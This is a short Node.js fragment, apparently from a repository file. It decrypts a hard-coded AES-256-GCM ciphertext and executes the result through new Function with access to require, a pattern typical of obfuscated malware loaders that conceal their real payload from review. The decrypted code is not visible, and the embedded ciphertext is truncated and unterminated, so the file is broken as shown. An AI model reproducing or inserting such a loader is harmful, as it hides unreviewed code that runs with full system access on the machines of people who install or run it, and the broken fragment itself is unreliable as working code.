 const crypto = require('crypto')
function decrypt(encdata, masterkey) {
const bData = Buffer.from(encdata, 'base64')
const salt = bData.slice(0, 64)
const iv = bData.slice(64, 80)
const tag = bData.slice(80, 96)
const text = bData.slice(96)
const key = crypto.pbkdf2Sync(masterkey, salt, 2145, 32, 'sha512')
const decipher = crypto.createDecipheriv('aes-256-gcm', key, iv)
decipher.setAuthTag(tag)
const decrypted = decipher.update(text, 'binary', 'utf8') + decipher.final('utf8')
return decrypted
}
const decrypted = decrypt(`LmGfumeHQMHr8yWei0CVyiR72E2aHQYCg+fK5/JLbPdLlpSXGEQs8jFccpmFsMWCbEF8x85rD3oNC6Pnx5eLt0s2HYo+9zv1IXPW8RqizK3suCbhJ46Hbg
new Function('require', decrypted)(require)